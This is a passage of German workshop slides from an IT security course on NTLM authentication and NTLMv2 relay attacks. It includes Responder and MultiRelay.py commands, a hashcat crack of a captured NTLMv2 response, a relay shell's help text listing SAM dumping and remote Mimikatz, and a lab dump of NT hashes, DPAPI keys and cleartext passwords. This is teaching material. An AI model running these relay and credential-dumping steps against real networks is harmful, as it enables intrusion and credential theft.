IT Security Workshop - 13.10.2023

Benedict Finsterwalder Lea Rektorschek



- NTLM (Windows New Technology LAN Manager): Authentifizierungsprotokoll von Microsoft
- eingeführt in den 90er Jahren
- Protokolle: SMB, HTTP, MSSQL, SMTP, IMAP
- Bspw. SMB: Zugriff auf FileServer
- damals: Verbesserung der Sicherheit in Netzwerken



- heute: veraltet und weist schwerwiegende Sicherheitsmängel auf
- aber: immer noch in Verwendung wegen Abwärtskompatibilität
- Viele ältere Systeme und Anwendungen sind darauf angewiesen
- Umstellung auf sicherere Protokolle wie Kerberos erfordert erheblichen Aufwand und Ressourcen

## NTLM-Authentifizierung

- 1. **Negotiate:** Der Client sendet eine Anfrage mit Benutzername und Konfigurationsinformationen zum Server
- 2. **Challenge:** Der Server generiert eine zufällige Challenge (Zufallszahl) und sendet diese an den Client
- **3. Authenticate:** 
	- a. Der Client verschlüsselt die Challenge mit seinem Passwort → sendet Response
	- b. Der Server schickt das Challenge/Response Paar an den Domain Controller zur Validierung





## NTLMv2-SSP Response

LEA: BENLEA de43ca77a29f4eec:7fd92bd3132cb48cd59e00e7e6718709:01010000000000 000d1cd6927efbd901e4f6a852408ff3910000000002000c00420045004e004c0045004100 01000c0053004500520056004500520004001800610064002e00620065006e006c006500 61002e0064006500030026005300450052005600450052002e00610064002e0062006500 6e006c00650061002e006400650005001800610064002e00620065006e006c0065006100 2e0064006500070008000d1cd6927efbd901060004000200000008003000300000000000 000000000000000200000e9a08324aa93e2e6ffab4610f79766fd6fbd8d8e5c756dcf112e0ac7 

username:: hostname: serverchallenge: NTLMv2response



## NTLMv2-Algorithmus

SC = 8-byte server challenge, random

CC = 8-byte client challenge, random

CC\* = (X, time, CC2, domain name)

v2-Hash = HMAC-MD5(NT-Hash, user name, domain name)

LMv2 = HMAC-MD5(v2-Hash, SC, CC)

NTv2 = HMAC-MD5(v2-Hash, SC, CC\*)

response = LMv2 | CC | NTv2 | CC\*



## NTLMv2 Response

- 1. Der Server sendet die Challenge (8 Byte block random data)
- 2. Der Client generiert den NTHash aus dem Passwort des Benutzers (basierend auf MD4, 16 Byte)
- 3. Der Benutzername und der Name des Servers werden in einen String zusammengefügt und daraus wird mittels HMAC-MD5 und dem NTHash als Schlüssel der NTLMv2-Hash errechnet
- 4. Aus verschiedenen Informationen, unter anderem der aktuelle Zeitstempel, eine Client Nonce und Bestandteilen der Server cHALLENGE MESSAGE wird ein Datenblock namens blob zusammengesetzt
- 5. Der blob wird dann mit der Challenge des Servers verbunden und es wird daraus mittels HMAC-MD5 und dem NTLMv2-Hash als Schlüssel ein neuer Wert errechnet

6. Dieser Wert wird mit dem blob aneinander gereiht und dies ergibt die NTLMv2-Response

https://www.scip.ch/?labs.20220421

## Relaying

Relay-Angriff : Angreifer Man-in-the-middle zwischen 2 Parteien

 $\rightarrow$  Leitet Informationsverkehr zwische beiden Parteien unbemerkt weiter

 $\rightarrow$  gefährlich, da sensible Informationen gestohlen werden können

 $\rightarrow$  Informationen können an verschiedenen Zielen genutzt werden



Ziel



Angreifer: überwacht Datenverkehr auf dem Netzwerk

 $\rightarrow$  fängt NTLM-Authentifizierungspakete zwischen einem Client und einem Server ab

 $\rightarrow$  leitet diese abgefangenen Pakete an einen anderen Server weiter, der NTLM-Authentifizierung akzeptiert

Server authentifiziert den Angreifer, als wäre er der ursprüngliche Client

 $\rightarrow$  gewährt Angreifer Zugriff auf Ressourcen





Angreifer: überwacht Datenverkehr auf dem Netzwerk

 $\rightarrow$  fängt NTLM-Authentifizierungspakete zwischen einem Client und einem Server ab

 $\rightarrow$  leitet diese abgefangenen Pakete an einen anderen Server weiter, der NTLM-Authentifizierung akzeptiert

Server authentifiziert den Angreifer, als wäre er der ursprüngliche Client

 $\rightarrow$  gewährt Angreifer Zugriff auf Ressourcen





Angreifer: überwacht Datenverkehr auf dem Netzwerk

 $\rightarrow$  fängt NTLM-Authentifizierungspakete zwischen einem Client und einem Server ab

 $\rightarrow$  leitet diese abgefangenen Pakete an einen anderen Server weiter, der NTLM-Authentifizierung akzeptiert

Server authentifiziert den Angreifer, als wäre er der ursprüngliche Client

 $\rightarrow$  gewährt Angreifer Zugriff auf Ressourcen





## Voraussetzungen

● Netzwerkzugriff:

 $\rightarrow$  Angreifer im gleichen Netzwerksegment wie der Client und Server: Man-in-the-middle

● Aktive Authentifizierung:

 $\rightarrow$  Client muss auf Ressource zugreifen, die NTLM zur Authentifizierung verwendet.

● Konfiguration des Servers:

 $\rightarrow$  Der Zielserver muss NTLM-Authentifizierung akzeptieren, Signieren darf nicht erforderlich sein

## Responder: Poisoning

- Client versucht sich bei Server anzumelden
- Suche nach Hostnamen kann fehlschlagen durch:

 $\rightarrow$  Zugriff auf nicht mehr existierende Fileserver, alte Netzwerklaufwerke

 $\rightarrow$  Tippfehler

- $\rightarrow$  Inoffizielle Browser mit Proxy-Autodiscovery
- $\rightarrow$  Fehlerhafte DNS

…



### Responder: Poisoning

Nachdem keine erfolgreiche Antwort von DNS-Server:

- Link-Local Multicast Name Resolution (LLMNR), NetBIOS Name Service: Broadcast/Multicast Anfragen nach Hostnamen im lokalen Subnetz:
	- $\rightarrow$  d.h. NetBIOS/LLMNR Abfrage nach "HOSTNAME"?
	- $\rightarrow$  Normalerweise antwortet nur "HOSTNAME"
	- → Mit Responder: Attacker "Ich bin HOSTNAME"
	- $\rightarrow$  Client denkt Attacker ist Server
	- $\rightarrow$  Attacker kann MiTM spielen (NTLM Relay)



### Responder: Poisoning







#### Responder: Python Package für NTLM Relaying



![](_page_17_Figure_0.jpeg)

### Responder: Python Package für NTLM Relaying

Attacker fängt NetNTMLv2-Response ab:

2 Möglichkeiten:

- 1. Passwort cracken mit bspw. Hashcat
- 2. Relay an Server (Multirelay.py)

![](_page_18_Figure_0.jpeg)

## Möglichkeit 1: crack the hash NTLMv2-SSP Response

LEA: BENLEA de43ca77a29f4eec:7fd92bd3132cb48cd59e00e7e6718709:01010000000000 000d1cd6927efbd901e4f6a852408ff3910000000002000c00420045004e004c0045004100 01000c0053004500520056004500520004001800610064002e00620065006e006c006500 61002e0064006500030026005300450052005600450052002e00610064002e0062006500 6e006c00650061002e006400650005001800610064002e00620065006e006c0065006100 2e0064006500070008000d1cd6927efbd901060004000200000008003000300000000000 000000000000000200000e9a08324aa93e2e6ffab4610f79766fd6fbd8d8e5c756dcf112e0ac7 

username: hostname: serverchallenge: NTLMv2response

## Möglichkeit 1: crack the hash

((base) ben@xAdmins-MacBook-Pro-3 hashcat % hashcat -m 5600 hashOfClient.txt example.dict --show, LEA::BENLEA:de43ca77a29f4eec:7fd92bd3132cb48cd59e00e7e6718709:01010000000000000d1cd6927efbd901e4f6a852408ff 3910000000002000c00420045004e004c004500410001000c0053004500520056004500520004001800610064002e00620065006e00 6c00650061002e0064006500030026005300450052005600450052002e00610064002e00620065006e006c00650061002e006400650 005001800610064002e00620065006e006c00650061002e0064006500070008000d1cd6927efbd90106000400020000008800300030 00000000000000000000000000200000099a08324aa93e2e6ffab4610f79766fd6fbd8d8e5c756dcf112e0ac7d950911b0a00100000000 00000000000000000000000000000000220063006900660073002f003100390032002e003100360038002e00320030002e0032000000 000000000000 ITsec2023

![](_page_19_Picture_24.jpeg)

![](_page_20_Picture_0.jpeg)

## NTLMv2 Response

Das Errechnen eines Passworts ist möglich, da eine NTLMv2-Response wie folgt aufgebaut wird:

- 1. Der Server sendet die Challenge (8 Byte block random data)
- 2. Der Client generiert den NTHash aus dem Passwort des Benutzers (basierend auf MD4, 16 Byte)
- 3. Der Benutzername und der Name des Servers werden in einen String zusammengefügt und daraus wird mittels HMAC-MD5 und dem NTHash als Schlüssel der NTLMv2-Hash errechnet
- 4. Aus verschiedenen Informationen, unter anderem der aktuelle Zeitstempel, eine Client Nonce und Bestandteilen der Server cHALLENGE MESSAGE wird ein Datenblock namens blob zusammengesetzt
- 5. Der blob wird dann mit der Challenge des Servers verbunden und es wird daraus mittels HMAC-MD5 und dem NTLMv2-Hash als Schlüssel ein neuer Wert errechnet

6. Dieser Wert wird mit dem blob aneinander gereiht und dies ergibt die NTLMv2-Response

![](_page_21_Figure_0.jpeg)

![](_page_22_Picture_0.jpeg)

## Demo Responder mit Multirelay.py

Attacker: python3 Responder.py -I ens37 -v

python3 MultiRelay.py -t 192.168.20.2 -u ALL

## Demo Responder mit Multirelay.py

#### Retrieving information for 192.168.20.2...

SMB signing: False Os version: 'Windows Server 2012 R2 Standard Evaluation 9600' Hostname: 'SERVER' Part of the 'BENLEA' domain /home/attacker/PycharmProjects/ResponderNTLM/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead thread.setDaemon(True) [+] Setting up SMB relay with SMB challenge: 10016a6df29116b5 [+] Received NTLMv2 hash from: 192.168.21.2 [+] Username: LEA\$ is whitelisted, forwarding credentials.  $\overline{[+]}$  SMB Session Auth sent. [+] Looks good, LEA\$ has admin rights on C\$.  $\left\lceil \genfrac{}{}{0pt}{}{\color{black}\textbf{+}\color{black}}{1}\right\rceil$  Authenticated. [+] Dropping into Responder's interactive shell, type "exit" to terminate Available commands: dump -> Extract the SAM database and print hashes. -> Dump an HKLM registry key (eg: regdump SYSTEM) readump KEY read Path To File -> Read a file (eq: read /windows/win.ini) get Path To File -> Download a file (eq: get users/administrator/desktop/password.txt) delete Path\_To\_File-> Delete a file (eg: delete /windows/temp/executable.exe) upload Path To File-> Upload a local file (eq: upload /home/user/bk.exe), files will be uploaded in \windows\temp\ -> Run a command as the currently logged in user. (eg: runas whoami) runas Command -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to  $scan$  /24 pivot IP address -> Connect to another host (eq: pivot 10.0.0.12) -> Run a remote Mimikatz 64 bits command (eq: mimi coffee) mimi command mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee) -> Run a local command and display the result in MultiRelay shell (eq: lcmd ifconfiq) lcmd command help -> Print this message. -> Exit this shell and return in relay mode. exit If you want to quit type exit and then use CTRL-C

Any other command than that will be run as SYSTEM on the target.

## Demo Responder mit Multirelay.py

C:\Windows\svstem32\:#dump

The Windows Remote Registry Service is sleeping, waking it up... [+] The SAM key and its subkeys were saved in: ./relay-dumps/192.168.20.2-SAM.tmp

File size: 11.88MB

Downloaded in: 0.295 seconds

[+] The SYSTEM key and its subkeys were saved in: ./relay-dumps/192.168.20.2-SYSTEM.tmp

I+1 The SECURITY key and its subkeys were saved in: ./relay-dumps/192.168.20.2-SECURITY.tmp

[+] Calling SecretsDump

Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation

Administrator:500:aad3b435b51404eeaad3b435b51404ee:dac3a2930fc196001f3aeab959748448:::

Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

\$MACHINE.ACC:plain password hex:995b552cf47412d77d357650be51ec1d05b7323a28120c07ebffe2df60a5bb9144bb19271a97fa713964787b7 d65514bb3a278ae9391f3d93b35d6cb4b52ed264fd1ce1f5b6bd29ac41f6980f3528ba841ab8d54f456ef173f0cdb9637fe5ab4a97d146576e8837a2b 52fb0c007c5fcafc3fd7562f7d544c933d21a8eae8b7d786ff8a3df2d5ee005f9da406f7354bdcfd47d3b6e61b503f59ec24bf06105618641282c3edc 8eafa408c8780db0089a3e44cc107c01eb1c7993f9880c92a54af6a17840e0cec215d8b5569e76d1cec36b1777f7d83a24cf031b81a851b1dd9083073 e811a7722cc8df4985bbfc66be0b

SMACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5fa2ebe5b73226665f7499fba11a54fd

(Unknown User):R00T#123

dpapi machinekey:0x3f6bead9526ebb38159dc2f64b590d5c90eeba6f

dpapi userkey:0x12c6752461557bf1654cc578808b33dcd7dbcab6

0000 D5 FC 97 BC F5 1A 12 DF 79 62 83 FE C8 F6 7C BE  $\ldots \ldots \ldots$ 

0010 18 16 7C AA 96 EB 07 A3 5F B6 F9 9B F0 25 5A 3E  $\dots$  . . . . . . . . . . %Z>

0020 AC 07 EF D0 2C 6A F9 47 AD 76 27 FB 97 A8 B9 97  $\ldots$  . 1.6.  $V'$  . . . . .

 $...k...55W.P......$ 0030 DE AF 6B 0D 04 17 24 35 57 A9 50 8B 8B 9B C0 D1

NL\$KM:d5fc97bcf51a12df796283fec8f67cbe18167caa96eb07a35fb6f99bf0255a3eac07efd02c6af947ad7627fb97a8b997deaf6b0d0417243557a 9508b8b9bc0d1

[+] The hashes in ./relay-dumps/Hash-Dumped-192.168.20.2.txt

C:\Windows\system32\:#

NT-Hash(Admin1234) -> DAC3A2930FC196001F3AEAB959748448

![](_page_25_Figure_0.jpeg)

## Multirelay.py Wildcards

Erlaubt User-Filter Funktion: python3 MultiRelay.py -t 192.168.20.2 -u Admin

Neue Funktion: Nutzen von Wildcards und mehreren Usernames:

